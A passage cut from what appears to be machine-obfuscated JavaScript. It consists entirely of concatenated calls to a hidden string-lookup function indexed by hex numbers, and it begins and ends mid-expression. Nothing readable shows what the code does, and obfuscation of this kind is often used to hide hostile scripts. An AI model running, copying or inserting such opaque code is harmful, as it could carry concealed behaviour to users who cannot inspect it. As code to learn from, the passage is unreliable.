4f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x